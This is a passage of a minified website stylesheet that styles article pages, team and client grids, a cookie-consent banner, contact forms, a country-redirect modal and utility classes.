img{box-shadow:.44444445rem .44444445rem 1.77777778rem rgba(0,0,0,.2)}.modal__newsletter-desc{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));max-width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3))}.modal__newsletter-desc:nth-child(n){margin-right:1.77777778rem;margin-left:0}.modal__newsletter-desc:last-child{margin-right:0}.modal__newsletter-desc:nth-child(2n){margin-right:0;margin-left:auto}.modal .slide__pager{bottom:2.66666667rem}}.article__title{min-font-size:25;max-font-size:50;font-size:1.6666666667rem;line-height:1;margin-bottom:1.33333334rem}@media (min-width: 20em){.article__title{font-size:calc(25px + (50 - 25) * (100vw - 320px) / (1440 - 320))}}.article__sub-title{color:#00a4e3}.article__intro{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-bottom:1.77777778rem;letter-spacing:-.02em;max-width:50rem}@media (min-width: 20em){.article__intro{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.article__intro.article__intro--full{max-width:100%}.article__date{margin-bottom:1.77777778rem;color:#00a4e3}.article__meta{display:flex;justify-content:space-between;align-items:center}.article__authors{margin-bottom:.88888889rem}@media (min-width: 31.25em){.article__authors{display:flex;align-items:center;flex-wrap:wrap}}.article__authors .c-author{flex:0 0 50%;margin-bottom:1.77777778rem;padding-right:.88888889rem}@media (min-width: 81.25em){.article__authors .c-author{flex:0 0 33.3333333333%}}.article__authors-heading{border-bottom:1px solid rgba(199,206,215,.9);color:#024;display:block;width:100%;padding-bottom:.44444445rem;margin-bottom:1.77777778rem}.article__body{max-width:50rem}.article__body>*:last-child{margin-bottom:0}@media (min-width: 46.25em) and (max-width: 61.24em){.article__side{-moz-column-count:2;column-count:2;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}}.article__side__col{display:inline-block}.article__figure{margin:0 0 1.77777778rem}.article__figure-image{display:block;max-width:100%}.article__figure-caption{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.6;background:#f6f6f8;padding:.44444445rem .88888889rem}@media (min-width: 20em){.article__figure-caption{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.article__list .list-heading{border-top:1px solid rgba(199,206,215,.9);padding-top:.88888889rem}.article__list .list-heading:first-of-type{border-top:none}@media (max-width: 46.24em){.clients .page-side{display:none}}.client-list{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";background:#f2f2f2;padding:2.66666667rem 0 4.44444445rem;position:relative;color:#00a4e3;transition:background-color .3s}@media (min-width: 46.25em){.client-list{display:flex;flex-flow:row wrap}}@media (min-width: 61.25em){.client-list:hover{background-color:#00a4e3}.client-list:hover .client-list__title{color:#fff}.client-list:hover .client-list__link{border-bottom:1px solid #fff}}.client-list__title{min-font-size:25.92;max-font-size:44.78976;font-size:1.728rem;line-height:1.0716735254;margin-bottom:1.77777778rem;padding:0 120px 0 0;transition:color .3s}@media (min-width: 20em){.client-list__title{font-size:calc(25.92px + (44.78976 - 25.92) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.client-list__title{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));padding-right:0}.client-list__title:nth-child(n){margin-right:1.77777778rem;margin-left:0}.client-list__title:last-child{margin-right:0}.client-list__title:nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 31.25em){.client-list__list:not(.client-list__list--about){-moz-columns:2;columns:2;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}}@media (min-width: 46.25em){.client-list__list:not(.client-list__list--about){flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));max-width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4))}.client-list__list:not(.client-list__list--about):nth-child(n){margin-right:1.77777778rem;margin-left:0}.client-list__list:not(.client-list__list--about):last-child{margin-right:0}.client-list__list:not(.client-list__list--about):nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.client-list__list:not(.client-list__list--about){flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4));max-width:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4));width:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4))}.client-list__list:not(.client-list__list--about):nth-child(n){margin-right:1.77777778rem;margin-left:0}.client-list__list:not(.client-list__list--about):last-child{margin-right:0}.client-list__list:not(.client-list__list--about):nth-child(4n){margin-right:0;margin-left:auto}}.client-list__item{display:inline-block;width:100%;overflow:hidden}.client-list__link{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963;color:#024;padding:.22222223rem 0;display:block;border-bottom:1px solid #fff;transition:color .2s}@media (min-width: 20em){.client-list__link{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.client-list__link:hover{color:#fff;opacity:1}@media (min-width: 61.25em){.client-list__link{border-bottom:1px solid rgba(199,206,215,.9)}}.award-logos{margin-bottom:2.77777778rem}.award-logos .award-logos__logo{display:inline-block;width:33%}@media (min-width: 61.25em){.award-logos .award-logos__logo{width:16%}}.page-body .grey-block,.article__body .grey-block{padding:1.33333334rem}.page-body .grey-block__inner-title,.article__body .grey-block__inner-title{padding-top:0}.grey-block__inner-title{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif"}.grey-block{padding:.88888889rem;display:block;margin-bottom:2.66666667rem;background-color:#f7f7f9}@media (min-width: 46.25em){.grey-block{padding:1.44444445rem}}@media (min-width: 61.25em){.grey-block{padding:3.85185186rem}}.grey-block>*:last-child{margin-bottom:0}.grey-block__inner{max-width:50rem}.grey-block__inner>*:last-child{margin-bottom:0}.team-grid{display:flex;flex-flow:row wrap}.category-filters{list-style:none;padding:0;margin-bottom:.88888889rem;font-size:0}.category-filters__item{display:inline-block;margin-right:.88888889rem;margin-bottom:.88888889rem}@media (min-width: 46.25em){.category-filters__item{margin-right:1.77777778rem}}.category-filters__link{min-font-size:18;max-font-size:25.92;font-size:1.2rem;line-height:1.0802469136}@media (min-width: 20em){.category-filters__link{font-size:calc(18px + (25.92 - 18) * (100vw - 320px) / (1440 - 320))}}.category-filters__link--active{color:#f68722}.team-person{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.1111111111;display:block;position:relative;cursor:pointer;overflow:hidden;margin-bottom:1.77777778rem}@media (min-width: 20em){.team-person{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.team-grid .team-person{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.team-grid .team-person:nth-child(n){margin-right:1.77777778rem;margin-left:0}.team-grid .team-person:last-child{margin-right:0}.team-grid .team-person:nth-child(2n){margin-right:0;margin-left:auto}@media (min-width: 46.25em){.team-grid .team-person{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.team-grid .team-person:nth-child(n){margin-right:1.77777778rem;margin-left:0}.team-grid .team-person:last-child{margin-right:0}.team-grid .team-person:nth-child(3n){margin-right:0;margin-left:auto}}@media (min-width: 81.25em){.team-grid .team-person{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.team-grid .team-person:nth-child(n){margin-right:1.77777778rem;margin-left:0}.team-grid .team-person:last-child{margin-right:0}.team-grid .team-person:nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 100em){.team-grid--full .team-person{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/5 - (1.77777778rem - 1.77777778rem * 1/5));max-width:calc(99.9% * 1/5 - (1.77777778rem - 1.77777778rem * 1/5));width:calc(99.9% * 1/5 - (1.77777778rem - 1.77777778rem * 1/5))}.team-grid--full .team-person:nth-child(n){margin-right:1.77777778rem;margin-left:0}.team-grid--full .team-person:last-child{margin-right:0}.team-grid--full .team-person:nth-child(5n){margin-right:0;margin-left:auto}}.team-grid--sidebar{display:grid;grid-column-gap:1.77777778rem;grid-template-columns:1fr}@media (min-width: 81.25em){.team-grid--sidebar{grid-template-columns:1fr 1fr}}.team-person--full{width:100%;background:#f2f2f2;border-bottom:6px solid #00a4e3;margin-bottom:1.77777778rem}@media (min-width: 46.25em){.team-person--full:after{content:"";display:table;clear:both}}.team-person--full .team-person__desc{position:relative;padding:.88888889rem}@media (min-width: 46.25em){.team-person--full .team-person__desc{width:50%;float:left;margin-bottom:0;padding:1.77777778rem}}.team-person--full .team-person__img-container{margin-bottom:0}@media (min-width: 46.25em){.team-person--full .team-person__img-container{width:50%;float:left;margin-bottom:0}}.team-person--full .team-person__img{border-bottom:none}.team-person--full .team-person__role,.team-person--full .team-person__email{position:relative;width:100%;float:none;opacity:1}.team-person__name{position:relative}.team-person__img-container{position:relative;overflow:hidden;margin-bottom:.44444445rem}.team-person__img{display:block;border-bottom:6px solid #00a4e3;margin-bottom:.44444445rem;width:100%}.team-person__img-container .team-person__img{margin-bottom:0}.team-person__desc{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";position:relative;z-index:5;transition:transform 0ms .2s}.team-person__desc:after{content:"";display:table;clear:both}@media (min-width: 61.25em){.team-person__desc{width:200%}.team-person:hover .team-person__desc{transform:translate3d(-50%,0,0);transition:transform 0ms .2s}}.team-person__role{color:#00a4e3;display:block;width:100%}@media (min-width: 61.25em){.team-person__role{width:50%;float:left;transition:opacity .2s .2s}.team-person:hover .team-person__role{opacity:0;transition:opacity .2s 0ms}.touchevents .team-person__role{width:100%}}.team-person__email{color:#ff0e58;width:100%;display:block;margin-bottom:.88888889rem}@media (min-width: 61.25em){.team-person__email{width:50%;opacity:0;float:left;transition:opacity .2s 0ms}.team-person:hover .team-person__email{opacity:1;transition:opacity .2s .2s}.touchevents .team-person__email{width:100%}}.team-person__team{color:#00a4e3;display:block}.team-person__social-list{margin-top:.88888889rem}.team-person__social-list .social-links__link{color:#00152a}.team-person__social-list .social-links__link:hover{color:#00a4e3}.team-person__link{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";font-size:.72222223rem;background-color:#00a4e3;position:absolute;top:100%;color:#fff;padding:.44444445rem;text-align:right;display:block;width:100%;transform:translateZ(0);transition:transform .3s}.team-person:hover .team-person__link{transform:translate3d(0,-100%,0)}.team-person__body>*:first-child{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#024;letter-spacing:-.02em}@media (min-width: 20em){.team-person__body>*:first-child{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.team-person__body>*:last-child{margin-bottom:0}.pagination-block{border-top:1px solid rgba(199,206,215,.9);margin-bottom:1.77777778rem;padding-top:1.33333334rem}.cc-window{opacity:1;transition:opacity 1s ease}.cc-window.cc-invisible{opacity:0}.cc-animate.cc-revoke{transition:transform 1s ease}.cc-animate.cc-revoke.cc-top{transform:translateY(-2em)}.cc-animate.cc-revoke.cc-bottom{transform:translateY(2em)}.cc-animate.cc-revoke.cc-active.cc-bottom,.cc-animate.cc-revoke.cc-active.cc-top,.cc-revoke:hover{transform:translateY(0)}.cc-grower{max-height:0;overflow:hidden;transition:max-height 1s}.cc-revoke,.cc-window{position:fixed;overflow:hidden;box-sizing:border-box;display:flex;flex-wrap:nowrap;z-index:9999}.cc-window.cc-static{position:static}.cc-window.cc-floating{padding:2em;max-width:24em;flex-direction:column}.cc-window.cc-banner{padding:1em 1.8em;width:100%;flex-direction:row}.cc-revoke{padding:.5em}.cc-header{font-size:18px;font-weight:700}.cc-btn,.cc-close,.cc-link,.cc-revoke{cursor:pointer}.cc-link{display:inline-block;padding:.2em}.cc-link:hover{opacity:1}.cc-link:active,.cc-link:visited{color:#000;color:initial}.cc-btn{display:block;padding:.4em .8em .2em;border-width:2px;border-style:solid;text-align:center;white-space:nowrap}.cc-banner .cc-btn:last-child{min-width:140px}.cc-highlight .cc-btn:first-child{background-color:transparent;border-color:transparent}.cc-highlight .cc-btn:first-child:focus,.cc-highlight .cc-btn:first-child:hover{background-color:transparent;text-decoration:underline}.cc-close{display:block;position:absolute;top:.5em;right:.5em;font-size:1.6em;opacity:.9;line-height:.75}.cc-close:focus,.cc-close:hover{opacity:1}.cc-revoke.cc-top{top:0;left:3em;border-bottom-left-radius:.5em;border-bottom-right-radius:.5em}.cc-revoke.cc-bottom{bottom:0;left:3em;border-top-left-radius:.5em;border-top-right-radius:.5em}.cc-revoke.cc-left{left:3em;right:auto;right:initial}.cc-revoke.cc-right{right:3em;left:auto;left:initial}.cc-top{top:1em}.cc-left{left:1em}.cc-right{right:1em}.cc-bottom{bottom:1em}.cc-floating>.cc-link{margin-bottom:1em}.cc-floating .cc-message{display:block;margin-bottom:1em}.cc-window.cc-floating .cc-compliance{flex:1}.cc-window.cc-banner{align-items:center}.cc-banner.cc-top{left:0;right:0;top:0}.cc-banner.cc-bottom{left:0;right:0;bottom:0}.cc-banner .cc-message{flex:1}.cc-compliance{display:flex;align-items:center;align-content:space-between}.cc-compliance>.cc-btn{flex:1}.cc-btn+.cc-btn{margin-left:.5em}@media print{.cc-revoke,.cc-window{display:none}}@media screen and (max-width: 900px){.cc-btn{white-space:normal}}@media screen and (max-width: 414px) and (orientation: portrait),screen and (max-width: 736px) and (orientation: landscape){.cc-window.cc-top{top:0}.cc-window.cc-bottom{bottom:0}.cc-window.cc-banner,.cc-window.cc-left,.cc-window.cc-right{left:0;right:0}.cc-window.cc-banner{flex-direction:column}.cc-window.cc-banner .cc-compliance{flex:1}.cc-window.cc-floating{max-width:none}.cc-window .cc-message{margin-bottom:1em}.cc-window.cc-banner{align-items:initial}}.cc-floating.cc-theme-classic{padding:1.2em;border-radius:5px}.cc-floating.cc-type-info.cc-theme-classic .cc-compliance{text-align:center;display:inline;flex:none}.cc-theme-classic .cc-btn{border-radius:5px}.cc-theme-classic .cc-btn:last-child{min-width:140px}.cc-floating.cc-type-info.cc-theme-classic .cc-btn{display:inline-block}.cc-theme-edgeless.cc-window{padding:0}.cc-floating.cc-theme-edgeless .cc-message{margin:2em 2em 1.5em}.cc-banner.cc-theme-edgeless .cc-btn{margin:0;padding:.8em 1.8em;height:100%}.cc-banner.cc-theme-edgeless .cc-message{margin-left:1em}.cc-floating.cc-theme-edgeless .cc-btn+.cc-btn{margin-left:0}.c-cta-module{font-size:1.15rem}@media (min-width: 81.25em){.c-cta-module{display:flex}}.c-cta-module__text-panel{background-color:#f2f2f2;padding:1.77777778rem}@media (min-width: 81.25em){.c-cta-module__text-panel{width:50%}}.c-cta-module__form-panel{background-color:#eaeaed;padding:1.77777778rem}@media (min-width: 81.25em){.c-cta-module__form-panel{width:50%}}.c-cta-module__text-wrap{max-width:20rem}.c-cta-module__form-wrap{display:flex;flex-wrap:wrap}.c-cta-module__form-field{padding:.44444445rem;width:100%}.c-cta-module__form-field{margin-bottom:.88888889rem}.c-cta-module__title{padding-bottom:.88888889rem;border-bottom:5px solid #00a4e3}.c-cta-module__subtitle{font-size:1.35rem}.c-cta-module__email{color:#ff0e58}.c-cta-module__tel{color:#00a4e3}.c-cta-module__form-field input:not([type=submit]),.c-cta-module__form-field textarea{display:block;border:0;outline:none;width:100%;margin-top:.44444445rem;padding:.25rem}.c-cta-module__form-field:last-child{text-align:right}@media (min-width: 31.25em){.c-cta-module__form-field--half{width:50%}}.c-cta-module--dark,.c-cta-module--dark .c-cta-module__title{color:#fff}.c-cta-module--dark .c-cta-module__text-panel,.c-cta-module--dark .c-cta-module__form-panel input:not([type=submit]),.c-cta-module--dark .c-cta-module__form-panel textarea{background-color:#052e57}.c-cta-module--dark .c-cta-module__form-panel{background-color:#00152a}.c-cta-module--dark input,.c-cta-module--dark textarea{color:#fff}.de-redirect-modal-wrap{position:fixed;z-index:20;width:100%;height:100%;background-color:rgba(0,0,0,.5)}.de-redirect-modal-text-wrap{padding:1.33333334rem;width:100%}@media (min-width: 31.25em){.de-redirect-modal-text-wrap{padding:2.22222223rem}}@media (min-width: 46.25em){.de-redirect-modal-text-wrap{padding:2.66666667rem}}.globe-text-only-wrap{max-width:27rem;margin-right:2.66666667rem}.de-redirect-modal{width:90vw;max-width:45rem;position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);background-color:#fff}.de-redirect-modal-heading{min-font-size:18;max-font-size:25.92;font-size:1.2rem;line-height:1.2345679012;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.de-redirect-modal-heading{font-size:calc(18px + (25.92 - 18) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 61.25em){.de-redirect-modal-heading{font-size:1.8rem}}.de-redirect-modal-close{background-color:#f6f6f8;padding:.8rem .88888889rem;width:2.75rem;float:right;margin-left:1.33333334rem}.de-redirect-modal-close-icon{color:#ff0e58}.de-redirect-modal-link{display:flex;align-items:flex-start;background-color:#f6f6f8;border-top:5px solid #00a4e3;padding:.88888889rem;transition:background-color .3s}@media (min-width: 31.25em){.de-redirect-modal-link{width:50%}}.de-redirect-modal-link:hover{background-color:#00a4e3;opacity:1;border-top-color:#024}.de-redirect-modal-link:hover .de-redirect-modal-flag{border-color:#fff}.de-redirect-modal-link:hover .de-redirect-modal-link-acc-text{color:#fff}.de-redirect-modal-link:hover .o-btn--primary{background-color:#d20745}.de-redirect-modal-link+.de-redirect-modal-link{margin-top:1.33333334rem}@media (min-width: 31.25em){.de-redirect-modal-link+.de-redirect-modal-link{margin-top:0;margin-left:1.33333334rem}}@media (min-width: 61.25em){.de-redirect-modal-link+.de-redirect-modal-link{margin-left:2.22222223rem}}.de-redirect-modal-flag-wrap{position:relative;margin-right:2.66666667rem;margin-top:.88888889rem}@media (min-width: 61.25em){.de-redirect-modal-flag-wrap{margin-right:4rem;margin-top:1.6rem}}.de-redirect-modal-flag{right:100%;border:2px solid #00a4e3}@media (min-width: 61.25em){.de-redirect-modal-flag{width:3rem;height:3rem;border-width:4px}}@media (min-width: 61.25em){.de-redirect-modal-link-text{font-size:1.2rem}}.de-redirect-modal-link-acc-text{color:#00a4e3;transition:color .3s}.de-redirect-modal-link-btn{display:none;color:#fff;margin-top:.88888889rem}@media (min-width: 61.25em){.de-redirect-modal-link-btn{display:inline-block}}@media (min-width: 31.25em){.de-redirect-modal-links-wrap{display:flex}}.globe-text-wrap{display:flex;align-items:flex-start}.de-redirect-modal-globe{color:#00a4e3;margin-right:1.77777778rem;display:none}@media (min-width: 46.25em){.de-redirect-modal-globe{display:block}}@keyframes mmfadeIn{0%{opacity:0}to{opacity:1}}@keyframes mmfadeOut{0%{opacity:1}to{opacity:0}}@keyframes mmslideIn{0%{transform:translateY(15%)}to{transform:translateY(0)}}@keyframes mmslideOut{0%{transform:translateY(0)}to{transform:translateY(-10%)}}.micromodal{display:none}.micromodal.is-open{display:block}.micromodal-slide{@apply hidden;}.micromodal-slide.is-open{@apply block fixed z-50;}.micromodal-slide[aria-hidden=false] .modal__overlay{animation:mmfadeIn .3s cubic-bezier(0,0,.2,1)}.micromodal-slide[aria-hidden=false] .modal__container{animation:mmslideIn .3s cubic-bezier(0,0,.2,1)}.micromodal-slide[aria-hidden=true] .modal__overlay{animation:mmfadeOut .3s cubic-bezier(0,0,.2,1)}.micromodal-slide[aria-hidden=true] .modal__container{animation:mmslideOut .3s cubic-bezier(0,0,.2,1)}.micromodal-slide .modal__container,.micromodal-slide .modal__overlay{will-change:transform}.c-form{padding:1.5rem}@media (min-width: 61.25em){.c-form{padding:2.66667rem}}.fui-i{--fui-primary-color: #ff0e58;--fui-primary-color-hover: #d20745}.fui-input-container h1,.fui-input-container h2,.fui-input-container h3,.fui-input-container h4{color:#024}.sg{display:none;margin-top:2.66666667rem;margin-bottom:.88888889rem;padding-top:.44444445rem;font-size:0;display:block}.sg__header{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";text-transform:uppercase;border-left:6px solid #f68722;padding:0rem .88888889rem;color:#f68722;display:inline-block;vertical-align:middle}@media (min-width: 20em){.sg__header{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.sg__note{min-font-size:15;max-font-size:15;font-size:1rem;line-height:1.6;color:#024;display:inline-block;background-color:#f8f8fa;padding:.44444445rem .88888889rem;vertical-align:middle}@media (min-width: 20em){.sg__note{font-size:calc(15px + 0*(100vw - 320px))}}.u-faux-link{position:absolute;top:0;left:0;right:0;bottom:0;z-index:0;text-indent:150%;white-space:nowrap;overflow:hidden}.u-rel{position:relative}.u-b{display:block}.u-left{float:left}.u-right{float:right}.u-fw{width:100%}.u-split{display:flex;justify-content:space-between;align-items:center}@media (min-width: 46.25em){.u-split\@tablet{display:flex;justify-content:space-between;align-items:center}}@media (min-width: 61.25em){.u-split\@desktop{display:flex;justify-content:space-between;align-items:center}}.u-faux-link{position:absolute;top:0;left:0;width:100%;height:100%;display:block}.u-panel>*:last-child,.u-panel>*:last-child>*:last-child,.u-panel>*:last-child>*:last-child>*:last-child{margin-bottom:0}.u-ir{display:block;text-indent:150%;overflow:hidden;white-space:nowrap}.u-hidden{display:none}.u-visually-hidden{position:absolute;top:-999999em;left:auto;width:1px;height:1px;overflow:hidden}.u-removed{width:0;height:0;margin:-1px;visibility:hidden;pointer-events:none}.u-text-center{text-align:center}.u-text-right{text-align:right}.u-text-left{text-align:left}.u-text-white,.u-text-black{color:#fff}.u-text-blue{color:#024}.u-text-cyan{color:#00a4e3}.u-text-orange{color:#f68722}.u-text-red{color:#ff0e58}.u-bg-white{background-color:#fff}.u-bg-black{background-color:#000;color:#fff}.u-bg-blue{background-color:#024;color:#fff}.u-bg-grey{background-color:#f2f2f2}.u-bg-cyan{background-color:#00a4e3}.u-bg-orange{background-color:#f68722;color:#fff}.u-bg-red{background-color:#ff0e58;color:#fff}.u-bg-white{background:#fff}.u-bg-black{background:#000;color:#fff}.mar0{margin:0}.mar{margin:1.77777778rem}.mar-t{margin-top:1.77777778rem}.mar-b{margin-bottom:1.77777778rem}.mar-b--0{margin-bottom:0}.mar-t--1-5{margin-top:3.55555556rem}.mar-b--1-5{margin-bottom:3.55555556rem}.mar-t--2{margin-top:3.55555556rem}.mar-b--2{margin-bottom:3.55555556rem}.mar-l{margin-left:1.77777778rem}.mar-r{margin-right:1.77777778rem}.pad{padding:1.77777778rem}.pad0{padding:0}.pad-t{padding-top:1.77777778rem}.pad-b{padding-bottom:1.77777778rem}.pad-t--1-5{padding-top:2.66666667rem}.pad-b--1-5{padding-bottom:2.66666667rem}.pad-t--2{padding-top:3.55555556rem}.pad-b--2{padding-bottom:3.55555556rem}.pad-l{padding-left:1.77777778rem}.pad-r{padding-right:1.77777778rem}.pt-0{padding-top:0}.relative{position:relative}@media print{.share--flip,.breadcrumb,.share,header,aside,footer{display:none!important}.has-smooth-scroll{overflow:visible!important;position:relative!important;height:auto!important}}
